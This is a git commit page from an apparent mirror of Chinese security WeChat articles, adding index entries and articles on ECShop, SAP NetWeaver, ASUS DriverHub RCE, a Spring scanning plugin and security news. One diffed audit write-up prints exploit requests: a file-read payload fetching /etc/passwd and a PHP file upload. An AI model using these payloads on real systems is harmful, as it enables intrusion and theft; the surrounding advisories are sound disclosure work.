mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 11:28:20 +00:00

ECShop存在逻辑缺陷漏洞(CNVD-2025-08499)、华硕预装软件DriverHub中存在漏洞,可被利用来执行远程代码、雷神众测漏洞周报2025.5.6-2025.5.11、中标价85万防火墙,网购仅300元?;|苹果自研 5G 基带首个漏洞被修复:可拦截流量,中国安全专家发现;、漏洞预警 上海上X信息技术股份有限公司 堡垒机 RepeatSend 命令执行漏洞、【文末抽奖】Springscan+:Spring未授权访问漏洞检测Chrome插件 by Lumns、DragonForce勒索团伙正有计划地扩展其他勒索软件组织、某开源cms 0day挖掘、智邦国际ERP GetPrintTemplate.ashx SQL注入漏洞、【0day】Turkey Global全开源9语言交易所审计、【高危漏洞预警】SAP NetWeaver Visual Composer反序列化漏洞CVE-2025-42999、

This commit is contained in:

parent

51a229b860

commit

1d0140538e

13

data.json

13

data.json

@ -13926,5 +13926,16 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNDI5NjEzMQ==&mid=2247484563&idx=1&sn=5f43362f5a4bda2e60b347f22c6f4d46": "【1day】⼤华智慧园区综合管理平台⽂件上传(CNVD2024-35311)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487330&idx=1&sn=757d1466f645123250afe9ccd77b023c": "【Web实战】一次空白页面的“妙手回春”嘎嘎出严重漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NTg5MDQ0OA==&mid=2247487893&idx=1&sn=3350628c95693f761c25068994b7e5a6": "紧急!华硕DriverHub曝高危漏洞,请立即更新!—远程攻击者可通过HTTP请求劫持你的主板驱动管理",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3OTc0NDcyNQ==&mid=2247493821&idx=1&sn=299f74ef185aadfca5248b900b31e27e": "研究人员发现华硕预装软件DriverHub存在\"一键式\"远程代码执行漏洞"

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3OTc0NDcyNQ==&mid=2247493821&idx=1&sn=299f74ef185aadfca5248b900b31e27e": "研究人员发现华硕预装软件DriverHub存在\"一键式\"远程代码执行漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMTMyOTg4NQ==&mid=2247484549&idx=1&sn=07bd4bd7dc024f64a4458af15c61ed8e": "ECShop存在逻辑缺陷漏洞(CNVD-2025-08499)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795069&idx=3&sn=f635741f0a1de71baccd3ad9cc1a576c": "华硕预装软件DriverHub中存在漏洞,可被利用来执行远程代码",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0NzEwOTM0MA==&mid=2652503405&idx=1&sn=754e4027a04e293d322951ef9459a759&subscene=0": "雷神众测漏洞周报2025.5.6-2025.5.11",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610735&idx=1&sn=b3aa97fa473bf7318812cad75175f53d": "中标价85万防火墙,网购仅300元?;|苹果自研 5G 基带首个漏洞被修复:可拦截流量,中国安全专家发现;",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMTMwNjU1Mg==&mid=2247492263&idx=1&sn=2f28244d0617723b417f5e4557450c01": "漏洞预警 上海上X信息技术股份有限公司 堡垒机 RepeatSend 命令执行漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMTQ4NzE2Ng==&mid=2247495267&idx=1&sn=b3d1576e090815fc516ba4ae9ea6288f": "【文末抽奖】Springscan+:Spring未授权访问漏洞检测Chrome插件 by Lumns",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0MDY1MDU4MQ==&mid=2247582297&idx=1&sn=5904ff9bef31b689ef0b942ff6255ef6&subscene=0": "DragonForce勒索团伙正有计划地扩展其他勒索软件组织",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMDM4NDM5Ng==&mid=2247492279&idx=1&sn=3aa15192fd6959ca837f09d0747e9396": "某开源cms 0day挖掘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491423&idx=1&sn=3e9eba64f68f802352b09c54dc4a8beb": "智邦国际ERP GetPrintTemplate.ashx SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247491691&idx=1&sn=b1e831380887d4f8d2a9c1ba7e052c76": "【0day】Turkey Global全开源9语言交易所审计",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490068&idx=1&sn=e34c512c1ee126fd554c93c6301ef3f4": "【高危漏洞预警】SAP NetWeaver Visual Composer反序列化漏洞CVE-2025-42999"

|

||||

}

|

||||

32

doc/2025-05/ECShop存在逻辑缺陷漏洞(CNVD-2025-08499).md

Normal file

32

doc/2025-05/ECShop存在逻辑缺陷漏洞(CNVD-2025-08499).md

Normal file

@ -0,0 +1,32 @@

|

||||

# ECShop存在逻辑缺陷漏洞(CNVD-2025-08499)

|

||||

原创 护卫神 护卫神说安全 2025-05-13 02:03

|

||||

|

||||

|

||||

|

||||

ECShop是一款基于PHP+MySQL开发的开源B2C独立网店系统,专为中小企业及个人卖家设计。它功能全面,涵盖商品管理、订单处理、会员系统、支付集成、物流跟踪等核心电商模块,支持多语言、多货币及灵活的模板定制,满足个性化需求。系统采用模块化设计,便于二次开发与功能扩展,同时提供丰富的插件与主题模板,降低开发成本。其稳定性、安全性及SEO优化能力出色,助力商家快速搭建高效、易用的网上商店,提升运营效率与用户体验。

|

||||

|

||||

|

||||

国家信息安全漏洞共享平台于2025-04-30公布该程序存在代码注入漏洞。

|

||||

|

||||

**漏洞编号**

|

||||

:CNVD-2025-08499

|

||||

|

||||

**影响产品**

|

||||

:ECShop

|

||||

|

||||

**漏洞级别**

|

||||

:

|

||||

低

|

||||

|

||||

**公布时间**

|

||||

:2025-04-30

|

||||

|

||||

**漏洞描述**

|

||||

:国家信息安全漏洞共享平台未公布具体漏洞位置,仅提醒ECShop存在逻辑缺陷漏洞,攻击者可利用该漏洞获取敏感信息。

|

||||

|

||||

|

||||

**解决办法:**

|

||||

|

||||

厂商已经发布补丁,可以到官方下载补丁更新。

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 【0day】Turkey Global全开源9语言交易所审计

|

||||

原创 Mstir 星悦安全 2025-05-12 05:00

|

||||

阿乐你好 2025-05-13 01:00

|

||||

|

||||

|

||||

|

||||

@ -23,20 +23,10 @@ Fofa指纹:

|

||||

|

||||

**框架:ThinkPHP 5.0.24 Debug:True**

|

||||

## 0x01 前台任意文件读取漏洞

|

||||

位于 /application/api/controller/Fanyi.php 控制器的 callOnce 方法通过传入url参数,进入curl_exec 中,导致漏洞产生.public function callOnce($url, $args=null, $method="post", $withCookie = false, $timeout = 10, $headers=array()) {/*{{{*/ $ch = curl_init(); if($method == "post") { $data = $this->convert($args); curl_setopt($ch, CURLOPT_POSTFIELDS, $data); curl_setopt($ch, CURLOPT_POST, 1); } else { $data = $this->convert($args); if($data) { if(stripos($url, "?") > 0) { $url .= "&$data"; } else { $url .= "?$data"; } } } curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_TIMEOUT, $timeout); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); if(!empty($headers)) { curl_setopt($ch, CURLOPT_HTTPHEADER, $headers); } if($withCookie) { curl_setopt($ch, CURLOPT_COOKIEJAR, $_COOKIE); } $r = curl_exec($ch); curl_close($ch); return $r; }

|

||||

位于 /application/api/controller/Fanyi.php 控制器的 callOnce 方法通过传入url参数,进入curl_exec 中,导致漏洞产生.public function callOnce($url, $args=null, $method="post", $withCookie = false, $timeout = 10, $headers=array()) {/*{{{*/ $ch = curl_init(); if($method == "post") { $data = $this->convert($args); curl_setopt($ch, CURLOPT_POSTFIELDS, $data); curl_setopt($ch, CURLOPT_POST, 1); } else { $data = $this->convert($args); if($data) { if(stripos($url, "?") > 0) { $url .= "&$data"; } else { $url .= "?$data"; } } } curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_TIMEOUT, $timeout); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); if(!empty($headers)) { curl_setopt($ch, CURLOPT_HTTPHEADER, $headers); } if($withCookie) { curl_setopt($ch, CURLOPT_COOKIEJAR, $_COOKIE); } $r = curl_exec($ch); curl_close($ch); return $r; }

|

||||

**Payload:**

|

||||

```

|

||||

GET /api/fanyi/callOnce?url=file:///etc/passwd HTTP/1.1

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

|

||||

Cache-Control: no-cache

|

||||

Connection: keep-alive

|

||||

Host: 192.168.200.128

|

||||

Pragma: no-cache

|

||||

Upgrade-Insecure-Requests: 1

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

|

||||

|

||||

GET /api/fanyi/callOnce?url=file:///etc/passwd HTTP/1.1Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7Cache-Control: no-cacheConnection: keep-aliveHost: 192.168.200.128Pragma: no-cacheUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

|

||||

```

|

||||

|

||||

|

||||

@ -48,25 +38,7 @@ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,

|

||||

Payload:

|

||||

|

||||

```

|

||||

POST /***/***/****/****/fileUpload HTTP/1.1

|

||||

Host: 192.168.200.128

|

||||

Content-Length: 997

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36

|

||||

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHx58bwavVjamnK8o

|

||||

Accept: */*

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept-Language: zh-CN,zh;q=0.9

|

||||

Connection: close

|

||||

|

||||

------WebKitFormBoundaryHx58bwavVja

|

||||

|

||||

...... 完整Payload在文末

|

||||

------WebKitFormBoundaryHx58bwavVja

|

||||

Content-Disposition: form-data; name="file"; filename="1.php"

|

||||

Content-Type: application/octet-stream

|

||||

|

||||

<?php phpinfo();?>

|

||||

------WebKitFormBoundaryHx58bwavVjamnK8o--

|

||||

POST /***/***/****/****/fileUpload HTTP/1.1Host: 192.168.200.128Content-Length: 997User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHx58bwavVjamnK8oAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close------WebKitFormBoundaryHx58bwavVja...... 完整Payload在文末------WebKitFormBoundaryHx58bwavVjaContent-Disposition: form-data; name="file"; filename="1.php"Content-Type: application/octet-stream<?php phpinfo();?>------WebKitFormBoundaryHx58bwavVjamnK8o--

|

||||

```

|

||||

|

||||

|

||||

|

||||

@ -0,0 +1,104 @@

|

||||

# 【文末抽奖】Springscan+:Spring未授权访问漏洞检测Chrome插件 by Lumns

|

||||

原创 EDI EDI安全 2025-05-13 01:30

|

||||

|

||||

**EDI**

|

||||

|

||||

JOIN US

|

||||

▶▶▶

|

||||

|

||||

**招新**

|

||||

|

||||

EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事。

|

||||

|

||||

欢迎各位师傅加入EDI,大家一起打CTF,一起进步。(

|

||||

诚招web re crypto pwn misc方向的师傅)有意向的师傅请联系邮箱root@edisec.net、shiyi@edisec.net(带上自己的简历,简历内容包括但不限于就读学校、个人ID、擅长技术方向、历史参与比赛成绩等等。

|

||||

|

||||

|

||||

**点击蓝字 · 关注我们**

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

|

||||

插件概述

|

||||

|

||||



Springscan+ 是一款专为安全研究人员和开发人员设计的Chrome扩展工具,专注于主动探测Spring框架应用程序中的未授权访问漏洞(Unauthorized Access Vulnerabilities)。通过自动化扫描,帮助用户快速发现Spring Boot、Spring MVC等应用中因配置不当或权限控制缺失导致的敏感接口暴露风险,保障应用安全。

|

||||

|

||||

**02**

|

||||

|

||||

|

||||

核心功能

|

||||

|

||||



扫描Actuator、Swagger识别框架特有的接口路径(如/actuator/**、/env、/heapdump等)。

|

||||

|

||||

基本功能如下图所示:

|

||||

|

||||

|

||||

|

||||

|

||||

**03**

|

||||

|

||||

|

||||

优势

|

||||

|

||||

自定义扫描配置,可调整扫描范围,在设置中添加需要扫描的目录或文件

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

|

||||

使用场景

|

||||

|

||||

开发环境安全自检

|

||||

|

||||

安全攻防演练快速定位漏洞

|

||||

|

||||

|

||||

**05**

|

||||

|

||||

|

||||

免责声明

|

||||

|

||||

本插件仅限授权测试使用,禁止用于非法渗透测试!使用前请确保已获得目标系统的书面授权

|

||||

|

||||

**06**

|

||||

|

||||

|

||||



安装使用

|

||||

|

||||

|

||||

下载后点击加载压缩的扩展进行加载使用

|

||||

|

||||

|

||||

|

||||

|

||||

**07**

|

||||

|

||||

|

||||

获取使用&抽奖

|

||||

|

||||

|

||||

**免费领取插件**

|

||||

:

|

||||

|

||||

回复关键词【

|

||||

Spring安全

|

||||

】获取下载链接(Chrome/Edge/Firefox均支持)。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

EDI安全

|

||||

|

||||

|

||||

|

||||

|

||||

**扫二维码|关注我们**

|

||||

|

||||

|

||||

一个专注渗透实战经验分享的公众号

|

||||

|

||||

|

||||

@ -0,0 +1,26 @@

|

||||

# 【高危漏洞预警】SAP NetWeaver Visual Composer反序列化漏洞CVE-2025-42999

|

||||

cexlife 飓风网络安全 2025-05-13 03:45

|

||||

|

||||

|

||||

|

||||

漏洞描述:

|

||||

|

||||

当特权用户可以上传不受信任或恶意的内容时,SAP NetWeaver Visual Composer Metadata Uploader容易受到攻击,这些内容在反序列化时可能会导致主机系统的机密性、完整性和可用性受到损害。

|

||||

|

||||

攻击场景:

|

||||

|

||||

攻击者可能通过上传不可信或恶意内容,导致主机系统的机密性、完整性和可用性受损。

|

||||

|

||||

受影响产品或系统:

|

||||

|

||||

SAP NetWeaver(Visual Composer 开发服务器)=VCFRAMEWORK 7.50

|

||||

|

||||

修复方案:

|

||||

|

||||

官网已发布安全补丁

|

||||

|

||||

详情参考:SAP安全说明

|

||||

|

||||

https://me.sap.com/notes/3604119

|

||||

|

||||

|

||||

@ -0,0 +1,111 @@

|

||||

# 中标价85万防火墙,网购仅300元?;|苹果自研 5G 基带首个漏洞被修复:可拦截流量,中国安全专家发现;

|

||||

黑白之道 2025-05-13 02:06

|

||||

|

||||

|

||||

|

||||

**重要!!!HW中高级急聘,薪资从优,急速面试,项目优先,**

|

||||

|

||||

**加V:Hacker-ED**

|

||||

|

||||

**详情请点击:**

|

||||

# 重要!2025HW招募!

|

||||

|

||||

**中标价85万防火墙,网购仅300元?;**

|

||||

|

||||

|

||||

75万元采购防火墙实为299元路由器!重庆三峡学院:出现违法、违规行为,项目终止采购。

|

||||

|

||||

|

||||

**极目新闻记者 余渊**

|

||||

|

||||

****

|

||||

5月11日,重庆三峡学院发布情况说明:

|

||||

|

||||

|

||||

近日我校“防火墙及DNS设备采购项目中标结果”引发网民质疑,学校高度重视,成立专项工作组开展核实。

|

||||

|

||||

|

||||

因工作需要,我校需购买网络防火墙及DNS设备,在招标文书中明确提出了需满足的技术标准。2025年5月6日该采购项目完成竞争性谈判,拟中标供应商为丰都县洪正商贸有限公司。5月9日我校工作人员查询相关资料,发现拟中标的产品(普联TL-R473G)不符合我校要求的技术标准,并开展取证工作。**经核查和取证,拟中标供应商响应的产品实际是普通的千兆有线路由器**

|

||||

,与我校要求的网络防火墙技术标准严重不符。我校立即向采购代理机构申请,按相关规定对本项目实施采购终止,重新开展采购活动。**鉴于本项目出现影响采购公正的违法、违规行为,5月10日重庆市政府采购网已发布采购终止公告。**

|

||||

感谢社会各界的关心和监督。

|

||||

|

||||

****

|

||||

****

|

||||

**相关报道**

|

||||

|

||||

|

||||

近日,有网友发消息称,2025年5月发布的《重庆三峡学院防火墙及DNS设备采购(CQS25A00331)中标(成交)结果公告》中,重庆三峡学院采购的“普联TL-R473G出口防火墙”,中标价格为75万元一台,但该型号产品在某电商平台普联官方旗舰店售价仅299元,质疑其中标价格不合理。

|

||||

|

||||

|

||||

极目新闻记者在京东网络购物平台普联官方旗舰店查询到,普联TL-R473G型号产品售价为299元。该店人工客服表示,普联TL-R473G是一款路由器,并不支持防火墙,且该产品没有75万元的定价,其售价为299元。记者随后查询了其他网络购物平台,普联TL-R473G的价格也均在数百元左右。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

一名长期从事网络安全工作的业内人士告诉极目新闻记者,根据中标公告的内容来看,其标的“出口防火墙产品”实际上并非防火墙,而是一个企业级的出口路由器。并且普联TL-R473G型号产品,其单价只有数百元,远远达不到标的中的75万元一台。

|

||||

|

||||

|

||||

极目新闻记者就此事搜索发现,2025年5月10日晚10时许,中国政府采购网发布了一则《重庆三峡学院防火墙及DNS设备采购(CQS25A00331)终止公告》,更正信息一栏中显示:“接采购人通知,原成交供应商丰都县洪正商贸有限公司所投的主要标的‘出口防火墙’产品型号为某路由器产品型号,已确定不满足谈判文件要求,本项目出现影响采购公正的违法、违规行为。采购人根据《政府采购非招标采购方式管理办法》第三十七条规定,决定本项目采购终止,重新开展采购活动。”更正日期为2025年5月10日。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

5月11日,重庆三峡学院办公室工作人员告诉极目新闻记者,目前学校已经关注到此事,他们已向领导进行汇报,学校采购与招投标管理中心正在跟进处理。

|

||||

|

||||

|

||||

中国政府采购网公布的《重庆三峡学院防火墙及DNS设备采购(CQS25A00331)终止公告》内容是否属实?对此,该工作人员表示,“你看到的(公告)是什么样的,应该就是什么样的。”

|

||||

|

||||

|

||||

极目新闻记者就此事多次致电重庆三峡学院采购与招投标管理中心,电话未接通。

|

||||

|

||||

|

||||

**苹果自研 5G 基带首个漏洞被修复:可拦截流量,中国安全专家发现**

|

||||

|

||||

|

||||

IT之家 5 月 13 日消息,苹果公司昨日(5 月 12 日)发布安全博文,在 iOS 18.5 正式版中,修复了适用于 iPhone 16e 自研基带的**首个安全漏洞,可拦截网络流量**

|

||||

,苹果还特别感谢了中国安全专家**秦若涵、崔志伟以及崔宝江**

|

||||

对此的贡献。

|

||||

|

||||

|

||||

IT之家查询公开资料,上述三人应该均来自北京邮电大学,其中崔宝江是博士生导师,现主要从事网络攻防技术、漏洞挖掘技术、大数据安全分析技术、网络与主机安全行为分析、Web / 软件和操作系统安全缺陷分析、移动互联网和物联网安全技术研究。

|

||||

|

||||

崔志伟是网络空间安全学院 2021 级博士生,研究成果累计覆盖 16 亿网络注册用户,入选 GSMA 移动安全名人堂,以第一作者身份在 TIFS 等国际期刊或会议发表论文 5 篇。

|

||||

|

||||

他挖掘运营商号码认证以及 5G 消息等多项高危漏洞,研究成果获中央网信办、工信部等多家单位认可。向全球移动通信系统协会 GSMA 提交国内第一个 3GPP-5G 标准协议缺陷。

|

||||

|

||||

苹果今年推出的 iPhone 16e,搭载了自研的 C1 5G 芯片,负责信号处理,编码和解码设备与网络间的数据,处理通话、短信和数据连接。

|

||||

|

||||

根据苹果官方安全支持文档描述,该漏洞追踪编号为 CVE-2025-31214,存在于 C1 自研基带中,攻击者若身处“特权网络位置”,可能利用这一漏洞拦截网络流量,实施监控或中间人攻击。苹果通过改进状态管理,可能是新增验证机制,阻止攻击者利用运行状态间的弱点。

|

||||

|

||||

iOS 18.5 在修复 C1 基带之外,还修复诸多其它问题,涉及图像处理、通话记录、Bluetooth、文件解析、FaceTime、Notes、ProRes 和 WebKit 等功能。

|

||||

|

||||

> **文章来源 :极目新闻、IT之家******

|

||||

|

||||

|

||||

**精彩推荐**

|

||||

|

||||

|

||||

|

||||

|

||||

# 乘风破浪|华盟信安线下网络安全就业班招生中!

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650575781&idx=2&sn=ea0334807d87faa0c2b30770b0fa710d&chksm=83bdf641b4ca7f5774129396e8e916645b7aa7e2e2744984d724ca0019e913b491107e1d6e29&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

# 【Web精英班·开班】HW加油站,快来充电!

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650594891&idx=1&sn=b2c5659bb6bce6703f282e8acce3d7cb&chksm=83bdbbafb4ca32b9044716aec713576156968a5753fd3a3d6913951a8e2a7e968715adea1ddc&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

# 始于猎艳,终于诈骗!带你了解“约炮”APP

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650575222&idx=1&sn=ce9ab9d633804f2a0862f1771172c26a&chksm=83bdf492b4ca7d843d508982b4550e289055c3181708d9f02bf3c797821cc1d0d8652a0d5535&scene=21#wechat_redirect)

|

||||

|

||||

****

|

||||

|

||||

|

||||

63

doc/2025-05/华硕预装软件DriverHub中存在漏洞,可被利用来执行远程代码.md

Normal file

63

doc/2025-05/华硕预装软件DriverHub中存在漏洞,可被利用来执行远程代码.md

Normal file

@ -0,0 +1,63 @@

|

||||

# 华硕预装软件DriverHub中存在漏洞,可被利用来执行远程代码

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-13 01:00

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

新西兰安全研究员“MrBruh”表示,华硕主板预装的驱动程序软件 DriverHub 中存在两个漏洞,可被远程利用执行任意代码。

|

||||

|

||||

|

||||

|

||||

|

||||

这两个漏洞编号为CVE-2025-3462(CVSS 评分为 8.4)和CVE-2025-3463(CVSS 评分为 9.4),可以通过精心设计的 HTTP 请求利用这些漏洞 与 DriverHub 进行交互。

|

||||

|

||||

|

||||

这两个漏洞均源于验证不足,导致 DriverHub 功能被滥用。华硕表示,这些漏洞不会影响笔记本电脑和台式机。

|

||||

|

||||

|

||||

DriverHub 是一款无图形用户界面 (GUI) 的驱动程序更新程序,它会在后台运行一个进程,通过本地主机 53000 端口上的 RPC 与 driverhub.asus.com 进行通信。

|

||||

|

||||

|

||||

研究员 MrBruh 发现,虽然它只接受源头设置为“driverhub.asus.com”的请求,但通配符匹配机制存在缺陷,允许来自“driverhub.asus.com.mrbruh.com”等域名的请求。攻击者可以利用此漏洞安装恶意软件。

|

||||

|

||||

|

||||

DriverHub 在后台运行,与 driverhub.asus.com 通信,通知用户需要安装或更新的驱动程序。它依赖于远程过程调用 (RPC) 协议,并托管一个本地服务,网站可以通过 API 请求连接到该服务。

|

||||

|

||||

|

||||

根据 MrBruh 的说法,虽然 DriverHub 只接受来自 driverhub.asus.com 的 RPC 请求,但将来源切换为“driverhub.asus.com.*”将允许未经授权的用户向其发送请求。

|

||||

|

||||

|

||||

此外,驱动程序的UpdateApp端点将接受精心设计的 URL 参数(如果它们包含“.asus.com”),保存具有指定名称的文件,下载具有任何扩展名的任何文件,自动以管理员权限执行签名的文件,并且不会删除未通过签名检查的文件。

|

||||

|

||||

|

||||

通过查看 ZIP 存档中分发的独立 Wi-Fi 驱动程序,MrBruh 发现可以利用静默安装功能来针对 UpdateApp 端点执行任何文件。

|

||||

|

||||

|

||||

研究人员演示了如何利用这些漏洞通过让目标用户访问托管在 driverhub.asus.com.* 子域上的恶意网页来一键执行远程代码。

|

||||

|

||||

|

||||

MrBruh 于 4 月 8 日报告了这些漏洞,华硕于 5 月 9 日推出了修复程序。这位研究人员表示,他没有看到任何注册了 driverhub.asus.com.* 的域名,“这意味着在他的报告之前,这个漏洞不太可能被主动利用”。

|

||||

|

||||

|

||||

MrBruh 询问华硕是否提供漏洞赏金。该公司表示,他们不提供漏洞赏金,但会将研究人员的名字添加到他们的“名人堂”。

|

||||

|

||||

|

||||

漏洞详情:

|

||||

|

||||

https://mrbruh.com/asusdriverhub/

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://www.securityweek.com/asus-driverhub-vulnerabilities-expose-users-to-remote-code-execution-attacks/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

|

||||

115

doc/2025-05/智邦国际ERP GetPrintTemplate.ashx SQL注入漏洞.md

Normal file

115

